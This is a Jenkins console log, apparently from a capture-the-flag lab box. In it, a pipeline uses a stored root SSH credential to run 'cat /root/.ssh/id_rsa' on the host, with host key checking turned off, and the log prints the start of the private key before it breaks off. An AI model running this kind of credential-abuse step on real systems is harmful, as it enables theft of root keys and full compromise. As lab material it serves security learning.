 Console Output
Started by user jennifer
[Pipeline] Start of Pipeline
[Pipeline] node
Running on Jenkins in /var/jenkins_home/workspace/0xdf
[Pipeline] {
[Pipeline] sshagent
[ssh-agent] Using credentials root
[ssh-agent] Looking for ssh-agent implementation...
[ssh-agent]   Exec ssh-agent (binary ssh-agent on a remote machine)
$ ssh-agent
SSH_AUTH_SOCK=/tmp/ssh-XXXXXXFvBgF8/agent.2259
SSH_AGENT_PID=2262
Running ssh-add (command line suppressed)
Identity added: /var/jenkins_home/workspace/0xdf@tmp/private_key_5987117060429693519.key (root@builder)
[ssh-agent] Started.
[Pipeline] {
[Pipeline] sh
+ ssh -o StrictHostKeyChecking=no -l root 10.10.11.10 cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx